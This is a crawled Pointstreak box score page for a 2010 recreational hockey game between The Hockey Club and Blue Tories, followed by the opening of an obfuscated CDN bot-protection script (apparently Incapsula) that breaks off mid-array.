

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1167557
body_size: 2594
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2009/2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		The Hockey Club vs. Blue Tories				(
		Fosters		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS - Scotiabank Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Feb 07, 2010 at 11:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team210502.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=189658&seasonid=4654">The Hockey Club</a>						7						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=210585&seasonid=4654"> Blue Tories</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Hockey Club							  </b></td>
							<td>3</td><td>4</td><td align="center" width="50"><b>7</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Blue Tories							  </b></td>
							<td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=3246048&seasonid=4654">Brad Hewson</a></b>  (unassisted) , 3:44<br><tr><td class="lightGrey"><b>Blue Tories</b> - <b><a href="playerpage.html?playerid=3248964&seasonid=4654">Steve Brush</a></b>  (<a href="playerpage.html?playerid=3248963&seasonid=4654">Kevin Doyle</a>) , 9:29<br><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=3246041&seasonid=4654">Shane Byrne</a></b>  (<a href="playerpage.html?playerid=2903333&seasonid=4654">Ryan OByrne</a>) , 11:35<br><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=3246046&seasonid=4654">Mark Saikaley</a></b>  (<a href="playerpage.html?playerid=3246040&seasonid=4654">Zac Wood</a>) , 21:36<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=2903333&seasonid=4654">Ryan Obyrne</a></b>  (<a href="playerpage.html?playerid=3246040&seasonid=4654">Zac Wood</a>) , 0:41<br><tr><td class="lightGrey"><b>Blue Tories</b> - <b><a href="playerpage.html?playerid=3248964&seasonid=4654">Steve Brush</a></b>  (<a href="playerpage.html?playerid=3248986&seasonid=4654">Mike Hunter</a>) , 9:21<br><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=2903333&seasonid=4654">Ryan Obyrne</a></b>  (<a href="playerpage.html?playerid=3246042&seasonid=4654">Jesse OByrne</a>) , 9:57<br><tr><td class="lightGrey"><b>Blue Tories</b> - <b><a href="playerpage.html?playerid=3248986&seasonid=4654">Mike Hunter</a></b>  (<a href="playerpage.html?playerid=3248964&seasonid=4654">Steve Brush</a>) , 14:51<br><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=3246040&seasonid=4654">Zac Wood</a></b>  (<a href="playerpage.html?playerid=3246046&seasonid=4654">Mark Saikaley</a>) , 16:44<br><tr><td class="lightGrey"><b>Blue Tories</b> - <b><a href="playerpage.html?playerid=3248986&seasonid=4654">Mike Hunter</a></b>  (<a href="playerpage.html?playerid=3248964&seasonid=4654">Steve Brush</a>) , 18:30<br><tr><td class="lightGrey"><b>The Hockey Club</b> - <b><a href="playerpage.html?playerid=2903333&seasonid=4654">Ryan Obyrne</a></b>  (<a href="playerpage.html?playerid=3246042&seasonid=4654">Jesse OByrne</a>) , 19:10<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>The Hockey Club</td>
			<td width="50%">Blue Tories</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						01						<a href="playerpage.html?playerid=2896791&seasonid=4654">
						Rob Sibbald						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=3137676&seasonid=4654">
				Nick Bergamini				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2896790&seasonid=4654">Chris Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=3246046&seasonid=4654">Mark Saikaley</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><strong><a href="playerpage.html?playerid=2903333&seasonid=4654">Ryan Obyrne</a><strong></td><td>3</td><td>1</td><td>4</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3246040&seasonid=4654">Zac Wood</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=2903320&seasonid=4654">Greg Helman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=3246042&seasonid=4654">Jesse Obyrne</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>61</td><td align="left"><a href="playerpage.html?playerid=3246048&seasonid=4654">Brad Hewson</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>74</td><td align="left"><a href="playerpage.html?playerid=3246041&seasonid=4654">Shane Byrne</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>96</td><td align="left"><a href="playerpage.html?playerid=3246047&seasonid=4654">Trevor Mcshane</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3248985&seasonid=4654">Adrian Doyle</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3248963&seasonid=4654">Kevin Doyle</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3248986&seasonid=4654">Mike Hunter</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3248964&seasonid=4654">Steve Brush</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3292870&seasonid=4654">Mark Arnold</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Angelo Gallo,  , Denis Bedard			<br>
			<br>
						<b>Scorekeeper</b><br>
			Rick Lindsay			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1167557&g=1&tz=EST&seasonid=4654"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=547856949" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=547856949
body_size: 20817
content:
var _0x09db=['\x55\x38\x4f\x50\x62\x73\x4f\x57\x41\x79\x37\x43\x67\x67\x3d\x3d','\x4b\x38\x4f\x64\x59\x46\x34\x34\x77\x37\x41\x54\x77\x71\x4a\x67\x77\x34\x72\x43\x71\x31\x37\x44\x68\x4d\x4f\x32','\x77\x6f\x64\x32\x53\x55\x35\x64\x77\x72\x73\x3d','\x77\x70\x33\x44\x69\x4d\x4f\x45\x77\x70\x7a\x44\x69\x6a\x5a\x48','\x77\x34\x4d\x72\x4f\x4d\x4f\x32\x77\x70\x76\x43\x73\x32\x30\x52\x77\x70\x56\x43\x77\x34\x41\x3d','\x59\x33\x66\x43\x67\x41\x48\x43\x6e\x63\x4f\x63','\x63\x63\x4b\x57\x77\x71\x62\x43\x6c\x42\x73\x73\x47\x79\x38\x53\x77\x35\x58\x44\x74\x4d\x4f\x37\x77\x37\x6f\x3d','\x55\x4d\x4b\x39\x50\x38\x4b\x52\x77\x37\x6a\x44\x68\x51\x3d\x3d','\x47\x73\x4b\x53\x49\x67\x3d\x3d','\x4a\x63\x4f\x56\x41\x6b\x46\x42\x77\x71\x33\x44\x76\x63\x4b\x36\x77\x37\x38\x61\x41\x73\x4b\x6b\x5a\x6a\x78\x4c\x42\x4d\x4b\x54\x59\x77\x3d\x3d','\x56\x38\x4f\x4c\x63\x38\x4f\x57\x44\x77\x3d\x3d','\x62\x63\x4b\x37\x77\x70\x34\x3d','\x4e\x63\x4b\x75\x48\x63\x4f\x31\x4f\x32\x5a\x34\x77\x71\x31\x53\x77\x70\x6c\x6d\x56\x4d\x4b\x39\x77\x6f\x44\x43\x67\x47\x70\x37','\x49\x7a\x4a\x62\x77\x34\x76\x44\x6f\x41\x3d\x3d','\x77\x35\x68\x6b\x5a\x63\x4f\x71\x63\x63\x4f\x4d\x61\x57\x76\x43\x74\x73\x4f\x42\x77\x6f\x38\x34\x77\x36\x70\x2b\x42\x38\x4b\x74\x77\x36\x2f\x44\x72\x67\x3d\x3d','\x77\x6f\x49\x44\x64\x47\x4e\x54\x4e\x77\x3d\x3d','\x59\x4d\x4b\x44\x77\x71\x4c\x43\x6f\x68\x34\x2f\x44\x58\x51\x3d','\x4c\x4d\x4b\x6d\x42\x63\x4f\x34\x4d\x33\x41\x69\x77\x72\x5a\x50\x77\x36\x52\x39\x56\x63\x4b\x33\x77\x70\x37\x43\x6b\x67\x3d\x3d','\x61\x58\x7a\x43\x69\x67\x4c\x43\x6e\x41\x3d\x3d','\x77\x71\x58\x43\x72\x63\x4f\x67\x52\x54\x73\x73\x77\x6f\x59\x5a\x63\x63\x4b\x44\x4f\x73\x4b\x6e\x77\x72\x66\x44\x68\x53\x54\x43\x67\x6b\x37\x43\x76\x73\x4f\x6c\x77\x34\x77\x3d','\x4b\x63\x4f\x4a\x5a\x6b\x38\x74\x77\x36\x38\x3d','\x49\x63\x4f\x57\x41\x30\x31\x46\x77\x71\x4c\x44\x6e\x63\x4b\x37\x77\x37\x6b\x48','\x4c\x4d\x4b\x6d\x42\x63\x4f\x34\x4d\x33\x41\x69\x77\x72\x5a\x50\x77\x36\x52\x2b\x52\x38\x4b\x36\x77\x6f\x6e\x43\x6b\x69\x4d\x31\x44\x4d\x4f\x66\x4a\x38\x4b\x6a\x63\x4d\x4f\x62','\x77\x36\x49\x76\x4e\x73\x4f\x43\x77\x6f\x30\x3d','\x54\x79\x30\x61\x62\x73\x4f\x79\x77\x34\x6e\x44\x75\x7a\x49\x3d','\x54\x4d\x4b\x52\x77\x72\x33\x43\x68\x42\x45\x71\x55\x47\x78\x51\x77\x34\x72\x44\x74\x4d\x4f\x30\x77\x71\x52\x7a\x77\x37\x76\x44\x6c\x63\x4f\x4e\x77\x6f\x6f\x63\x5a\x38\x4b\x76\x56\x38\x4b\x58\x77\x36\x64\x52\x77\x36\x38\x3d','\x77\x70\x4a\x68\x4c\x73\x4b\x4a\x61\x41\x58\x44\x72\x77\x3d\x3d','\x4b\x63\x4b\x69\x43\x73\x4f\x69','\x77\x37\x6f\x37\x4e\x38\x4f\x56\x77\x6f\x33\x43\x73\x6b\x6b\x3d','\x77\x72\x54\x43\x68\x69\x7a\x44\x6c\x41\x6a\x44\x6a\x53\x6f\x4a\x51\x4d\x4f\x35\x77\x36\x6e\x43\x73\x73\x4b\x72\x49\x30\x48\x43\x70\x6c\x52\x74\x77\x36\x4d\x67','\x4d\x51\x2f\x43\x6d\x33\x4a\x78\x77\x35\x59\x76\x5a\x4d\x4b\x48\x50\x51\x3d\x3d','\x51\x73\x4b\x73\x4f\x4d\x4b\x47\x77\x36\x50\x44\x67\x63\x4b\x45\x77\x34\x67\x31\x61\x54\x48\x43\x76\x63\x4f\x49\x77\x36\x54\x43\x6b\x38\x4f\x53\x4f\x63\x4f\x6b\x77\x37\x66\x44\x71\x51\x30\x3d','\x57\x56\x4a\x30\x77\x34\x4d\x37','\x77\x35\x77\x66\x77\x72\x34\x3d','\x50\x30\x51\x4b\x55\x6d\x70\x38\x52\x63\x4f\x30\x77\x37\x30\x55\x77\x6f\x49\x3d','\x4a\x31\x67\x51\x55\x33\x64\x44\x44\x73\x4f\x4b\x77\x37\x38\x65\x77\x72\x45\x50\x52\x4d\x4f\x38\x4b\x6c\x31\x66\x49\x73\x4f\x41\x45\x77\x6e\x43\x69\x73\x4f\x47\x77\x72\x77\x67\x57\x73\x4b\x76\x4d\x51\x3d\x3d','\x77\x70\x4d\x42\x77\x70\x46\x56\x77\x35\x72\x44\x6e\x41\x3d\x3d','\x77\x37\x6b\x2f\x77\x6f\x78\x35\x77\x70\x7a\x44\x73\x63\x4f\x33\x46\x63\x4f\x2f\x57\x6b\x55\x6e\x77\x34\x63\x67\x77\x70\x37\x44\x67\x4d\x4f\x59\x77\x36\x2f\x44\x6f\x58\x48\x44\x6f\x77\x3d\x3d','\x77\x37\x51\x6d\x57\x48\x37\x43\x67\x79\x56\x64\x56\x30\x6b\x6f\x77\x36\x54\x44\x6b\x54\x6f\x71\x4b\x7a\x46\x34\x48\x46\x64\x35\x54\x45\x62\x44\x69\x43\x48\x44\x75\x53\x46\x30\x77\x36\x76\x44\x70\x77\x3d\x3d','\x77\x36\x4a\x68\x61\x67\x74\x4a','\x59\x63\x4b\x76\x59\x57\x7a\x44\x69\x45\x48\x43\x76\x38\x4f\x4d','\x77\x6f\x6e\x43\x6f\x38\x4f\x35\x51\x44\x6b\x73\x77\x70\x78\x65\x64\x38\x4f\x55\x4b\x63\x4b\x74\x77\x72\x62\x44\x6a\x57\x48\x43\x6b\x55\x6a\x43\x75\x4d\x4f\x70\x77\x34\x66\x44\x6f\x73\x4b\x61\x46\x31\x72\x43\x6b\x73\x4f\x73\x65\x42\x52\x4e\x77\x70\x66\x44\x72\x6d\x6e\x43\x75\x38\x4f\x2b\x77\x71\x7a\x44\x6a\x78\x64\x39\x65\x32\x30\x61\x77\x6f\x4a\x44\x77\x34\x74\x73\x77\x34\x5a\x37\x77\x37\x50\x43\x67\x4d\x4b\x75\x77\x37\x63\x4b\x77\x35\x30\x73\x77\x70\x7a\x43\x72\x63\x4b\x50\x55\x4d\x4b\x67\x41\x38\x4b\x61\x4d\x6e\x58\x43\x6c\x63\x4f\x68\x48\x4d\x4f\x6b\x77\x71\x6e\x44\x75\x32\x6e\x44\x6e\x6d\x4d\x61\x77\x6f\x76\x44\x74\x68\x41\x47\x77\x72\x4d\x48\x64\x6a\x2f\x44\x68\x53\x37\x44\x6b\x77\x3d\x3d','\x47\x4d\x4b\x46\x4a\x38\x4f\x45\x63\x41\x3d\x3d','\x77\x70\x6e\x43\x6a\x69\x51\x3d','\x4c\x63\x4f\x49\x51\x41\x3d\x3d','\x58\x63\x4b\x51\x77\x71\x37\x43\x72\x45\x6e\x43\x6c\x38\x4b\x55\x77\x35\x45\x3d','\x77\x6f\x2f\x43\x76\x42\x50\x43\x71\x47\x4a\x63\x4b\x63\x4f\x37','\x77\x6f\x78\x68\x52\x46\x67\x3d','\x77\x34\x6a\x43\x6a\x7a\x62\x44\x70\x4d\x4b\x68\x77\x70\x77\x4d\x77\x72\x6b\x5a\x77\x36\x66\x43\x6c\x73\x4b\x6d\x62\x4d\x4f\x58\x77\x37\x2f\x43\x76\x53\x6b\x64\x77\x37\x33\x43\x76\x58\x63\x3d','\x77\x35\x67\x37\x77\x6f\x4a\x4c\x77\x72\x55\x3d','\x55\x63\x4b\x71\x4e\x63\x4b\x58\x77\x36\x48\x44\x6b\x38\x4f\x45\x77\x35\x4d\x4e\x63\x6a\x44\x43\x71\x67\x3d\x3d','\x55\x4d\x4b\x7a\x4e\x38\x4b\x4f\x77\x71\x4c\x44\x67\x73\x4f\x46\x77\x37\x51\x30\x62\x7a\x33\x43\x6f\x63\x4f\x6e\x77\x71\x6e\x44\x6b\x38\x4b\x62\x50\x63\x4f\x31\x77\x71\x54\x43\x73\x30\x6e\x43\x74\x77\x3d\x3d','\x77\x34\x42\x6b\x66\x38\x4f\x32\x63\x77\x3d\x3d','\x4c\x73\x4b\x69\x48\x63\x4f\x32\x49\x48\x6b\x3d','\x51\x41\x72\x43\x6e\x6d\x52\x71\x77\x36\x4a\x46\x77\x37\x76\x43\x6c\x38\x4b\x68\x77\x36\x48\x44\x6b\x38\x4b\x48\x50\x73\x4f\x71\x66\x38\x4b\x4f\x77\x72\x63\x65\x77\x71\x48\x44\x6f\x47\x7a\x44\x6f\x63\x4b\x55','\x57\x4d\x4f\x57\x77\x6f\x35\x71\x77\x34\x67\x3d','\x51\x73\x4f\x46\x63\x63\x4f\x4e\x44\x7a\x2f\x43\x6b\x38\x4b\x73\x4f\x4d\x4b\x77','\x77\x70\x42\x36\x56\x41\x3d\x3d','\x4b\x73\x4b\x64\x77\x34\x73\x56\x77\x71\x33\x43\x73\x46\x38\x4f\x77\x6f\x4a\x53','\x77\x6f\x56\x58\x4e\x38\x4f\x70\x77\x37\x54\x43\x70\x30\x37\x43\x6c\x41\x3d\x3d','\x63\x4d\x4b\x51\x77\x71\x58\x43\x68\x42\x63\x77\x55\x48\x42\x63\x77\x35\x66\x44\x73\x38\x4b\x30','\x77\x35\x76\x43\x69\x54\x48\x44\x70\x63\x4b\x6b','\x50\x38\x4f\x53\x66\x56\x6b\x38\x77\x37\x49\x54\x77\x72\x70\x33\x77\x34\x7a\x43\x72\x31\x50\x44\x67\x77\x3d\x3d','\x77\x6f\x41\x59\x77\x70\x52\x54\x77\x34\x73\x3d','\x4e\x68\x2f\x43\x68\x6e\x42\x72\x77\x37\x55\x3d','\x77\x35\x4e\x71\x63\x73\x4f\x7a\x66\x77\x3d\x3d','\x55\x4d\x4b\x71\x4e\x38\x4b\x53\x77\x36\x58\x44\x71\x63\x4f\x38\x77\x34\x49\x79\x64\x44\x4c\x43\x74\x73\x4f\x55\x77\x36\x6e\x43\x6b\x38\x4f\x47','\x56\x51\x6b\x46\x77\x71\x45\x68\x50\x45\x39\x67\x51\x57\x31\x50\x49\x4d\x4f\x66\x50\x38\x4f\x50','\x77\x6f\x4d\x4c\x77\x36\x37\x43\x6b\x43\x56\x71','\x77\x34\x6e\x43\x6a\x77\x4c\x44\x74\x4d\x4b\x75\x77\x72\x73\x51\x77\x71\x4a\x41\x77\x37\x44\x43\x6e\x4d\x4b\x33\x58\x63\x4f\x54\x77\x36\x6e\x43\x6f\x7a\x77\x6b\x77\x37\x48\x43\x73\x58\x66\x44\x6d\x67\x3d\x3d','\x4b\x31\x49\x75\x77\x70\x58\x44\x74\x73\x4b\x6b','\x77\x72\x54\x43\x68\x69\x7a\x44\x6c\x41\x6a\x44\x6a\x53\x6f\x75\x66\x4d\x4f\x4a\x77\x34\x6a\x43\x68\x63\x4b\x79\x46\x57\x62\x43\x6e\x6e\x30\x44\x77\x6f\x30\x3d','\x77\x36\x59\x33\x58\x32\x6e\x43\x6d\x43\x45\x3d','\x77\x71\x70\x48\x5a\x48\x6c\x73\x77\x6f\x5a\x5a\x77\x6f\x51\x56\x77\x36\x35\x68\x77\x72\x67\x3d','\x58\x67\x63\x53\x77\x72\x67\x76\x41\x6c\x35\x33\x52\x77\x70\x4d\x50\x38\x4f\x64\x4d\x63\x4f\x2b\x63\x4d\x4b\x39\x77\x71\x50\x44\x73\x4d\x4b\x72\x77\x72\x4e\x65\x77\x36\x4a\x69\x77\x36\x42\x55\x77\x37\x37\x44\x70\x6a\x6f\x3d','\x4e\x4d\x4b\x6d\x48\x38\x4f\x6b\x4d\x51\x3d\x3d','\x58\x58\x5a\x49','\x56\x79\x66\x44\x67\x73\x4f\x37\x49\x63\x4f\x77\x77\x37\x68\x68\x4c\x51\x3d\x3d','\x54\x53\x30\x43\x59\x4d\x4f\x67\x77\x34\x6e\x44\x71\x44\x6a\x43\x75\x6c\x7a\x44\x6e\x38\x4b\x34\x41\x55\x77\x6d\x77\x34\x37\x44\x69\x6b\x66\x44\x72\x31\x42\x2b\x54\x78\x54\x44\x6a\x38\x4f\x59\x46\x47\x6b\x3d','\x77\x70\x56\x44\x4e\x63\x4f\x2f\x77\x36\x55\x3d','\x4c\x73\x4f\x69\x77\x71\x73\x3d','\x77\x70\x67\x32\x77\x72\x2f\x44\x6e\x69\x68\x62\x4a\x67\x3d\x3d','\x52\x77\x38\x4b\x77\x72\x55\x6e\x46\x41\x52\x2f\x57\x55\x74\x44\x4e\x38\x4f\x63\x41\x4d\x4f\x43\x59\x4d\x4b\x2b','\x77\x35\x4e\x39\x65\x73\x4f\x77\x59\x73\x4f\x65','\x77\x37\x4e\x73\x61\x52\x78\x4e\x64\x6e\x7a\x43\x6d\x44\x44\x44\x69\x77\x3d\x3d','\x61\x47\x37\x43\x6e\x78\x76\x43\x6a\x73\x4f\x4f\x50\x69\x6f\x63\x52\x38\x4f\x4c\x4c\x73\x4f\x4e\x4d\x56\x74\x6e\x77\x6f\x6a\x44\x6e\x4d\x4b\x6e\x51\x79\x4d\x6d\x77\x72\x48\x43\x75\x7a\x6a\x44\x72\x73\x4b\x77\x77\x71\x48\x43\x6e\x38\x4b\x57\x77\x35\x42\x38\x41\x4d\x4b\x65\x58\x45\x77\x71\x77\x35\x37\x43\x68\x41\x3d\x3d','\x4e\x4d\x4b\x45\x62\x4d\x4b\x56\x77\x70\x55\x3d','\x4f\x38\x4b\x4c\x77\x35\x67\x4f\x77\x6f\x2f\x43\x73\x6d\x34\x5a\x77\x6f\x5a\x7a\x4f\x73\x4f\x6a\x4f\x41\x3d\x3d','\x54\x4d\x4f\x46\x77\x6f\x4e\x78\x77\x34\x6c\x33','\x77\x70\x35\x6d\x49\x73\x4b\x46\x61\x51\x3d\x3d','\x61\x47\x37\x43\x6e\x78\x76\x43\x6a\x73\x4f\x4f\x50\x69\x6f\x63\x52\x38\x4f\x4c\x4c\x73\x4f\x4e\x4d\x56\x74\x6e\x77\x6f\x6a\x44\x6e\x4d\x4b\x6e\x51\x79\x4d\x6d\x77\x72\x48\x43\x75\x7a\x6a\x44\x72\x73\x4b\x77\x77\x71\x48\x43\x6e\x38\x4b\x57\x77\x35\x42\x39\x41\x4d\x4b\x65\x58\x45\x77\x71\x77\x35\x37\x43\x68\x41\x3d\x3d','\x4e\x38\x4b\x30\x46\x73\x4f\x6a\x46\x58\x59\x7a\x77\x72\x64\x4a\x77\x6f\x35\x7a\x55\x73\x4b\x31','\x77\x36\x45\x39\x56\x33\x54\x43\x69\x43\x45\x3d','\x51\x38\x4f\x59\x66\x73\x4f\x4e\x44\x67\x3d\x